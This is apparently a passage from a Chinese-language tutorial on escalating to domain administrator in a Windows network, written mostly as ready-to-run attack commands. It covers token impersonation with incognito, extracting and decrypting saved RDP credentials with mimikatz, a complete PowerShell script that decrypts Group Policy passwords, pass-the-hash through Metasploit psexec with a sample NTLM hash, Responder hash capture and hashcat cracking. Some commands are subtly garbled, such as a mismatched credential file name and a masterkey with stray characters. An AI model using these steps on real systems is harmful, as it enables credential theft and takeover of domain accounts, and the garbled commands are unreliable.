

2、劫持域用户

# 获取tokens

incognito.exe -h 192.168.8.155 -u admin -p 123.com list_tokens -u

# 提升权限

incognito.exe -h 192.168.8.155 -u admin-p 123.com execute -C "XY\administrator" cmd.exe



九、提升域管理员身份

1、rdp渗透





查看本地链接rdp的记录信息

cmdkey /list

dir /a %userprofile%\AppData\Local\Microsoft\Credentials\*





使用mimikatz解密

dpapi::cred /in:C:\Users\Administrator\AppData\Local\Microsoft\Credentials\9FAF3415E62FFOOODB7AAF54BDA77DED



mimikatz.exe ""privilege::debug"" ""sekurlsa::dpapi full"" exit >> c:\log.txt

mimikatz.exe dpapi:cred /in:C:\Users\Administrator\AppData\Local\Microsoft\Credentials\9FAF3415E62FF000DB7AAF54BDA77DED /masterkey:52d2eb322980c4fea05052ecb6487e34b46068be266e697995580b178b6d3fc7a02a5137b8b9f064e2abd8b3dd1 af30098e3e2a14db89fdb2a11f3163d18bdf0t



2、黄金和白银票据

黄金票据需要域的sid和tgt(sid可以通过whoami /all得到,tgt通过嗅探得到)



3、策略更新

查看策略中是否有关于账号密码的,如果有进行解密







set-ExecutionPolicy RemoteSigned

脚本

function Get-DecryptedCpassword {

[CmdletBinding()]

Param (

[string] $Cpassword

)

try {

#Append appropriate padding based on string length

$Mod = ($Cpassword.length % 4)

switch ($Mod) {

'1' {$Cpassword = $Cpassword.Substring(0,$Cpassword.Length -1)}

'2' {$Cpassword += ('=' * (4 - $Mod))}

'3' {$Cpassword += ('=' * (4 - $Mod))}

}

$Base64Decoded = [Convert]::FromBase64String($Cpassword)

#Create a new AES .NET Crypto Object

$AesObject = New-Object System.Security.Cryptography.AesCryptoServiceProvider

[Byte[]] $AesKey = @(0x4e,0x99,0x06,0xe8,0xfc,0xb6,0x6c,0xc9,0xfa,0xf4,0x93,0x10,0x62,0x0f,0xfe,0xe8,

0xf4,0x96,0xe8,0x06,0xcc,0x05,0x79,0x90,0x20,0x9b,0x09,0xa4,0x33,0xb6,0x6c,0x1b)

#Set IV to all nulls to prevent dynamic generation of IV value

$AesIV = New-Object Byte[]($AesObject.IV.Length)

$AesObject.IV = $AesIV

$AesObject.Key = $AesKey

$DecryptorObject = $AesObject.CreateDecryptor()

[Byte[]] $OutBlock = $DecryptorObject.TransformFinalBlock($Base64Decoded, 0, $Base64Decoded.length)

return [System.Text.UnicodeEncoding]::Unicode.GetString($OutBlock)

}

catch {Write-Error $Error[0]}

}

Get-DecryptedCpassword "etEVCyPCcMYqaeM+ycU8u2yA+MFI1akNY8R4kKZsj3U"



4、hash传递

获取一台主机的本地管理员组成员账号的口令NTLM后,不需要破解密码,使用PTH方法将管理员账号及NTLM注入当前会话作为凭据,利用该凭据可以渗透获取周围的主机的管理权限,对方需要存在,相同账号和密码(2012是分水岭,12版本以下可以读明文,不然只能读hash)

msf获取权限后读取hash

load kiwi

creds_all

或者

kiwi_cmd sekurlsa::logonPasswords



use exploit/windows/smb/psexec

set smbuser administrator

set smbpass aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942

set rhosts 192.168.8.100

set smbdomain xf

exploit

5、MS14-068



6、responder中继

# 查看开放端口

netstat -tnlp

嗅探

responder -I eth0

对得到的hash进行爆破解密,a.hash是hash值,1.txt是密码字典



hashcat -m 5600 a.hash -a 0 1.txt --force

